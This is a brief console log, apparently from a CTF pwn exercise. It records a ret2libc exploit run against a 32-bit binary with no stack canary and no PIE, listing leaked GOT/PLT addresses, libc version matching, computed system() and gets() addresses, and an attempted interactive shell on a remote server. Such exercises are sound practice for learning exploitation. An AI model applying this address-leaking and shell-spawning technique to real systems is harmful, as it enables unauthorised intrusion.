 Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] main_addr ==> 0x80484be
[+] write_got ==> 0x804a010
[+] write_plt ==> 0x80483c0
[+] read_got ==> 0x804a004
[+] read_plt ==> 0x8048390
[+] bss_addr ==> 0x804a120
[+] write_addr ==> 0xf76b73c0
[+] There are multiple libc that meet current constraints :
0 - libc-2.32.9000-26.fc34.x86_64
1 - libc-2.18-9.mga4.i586_2
2 - libc6_2.30-7_i386
[+] Choose one : 2
[+] libc_base ==> 0xf75c7000
[*] gets_addr ===> 0xf7635b50
[*] system_addr ===> 0xf760b630
[*] Switching to interactive mode
[*] Got EOF while reading in interactive
$ ls
[*] Closed connection to 111.200.241.244 port 58724
[*] Got EOF while sending in interactive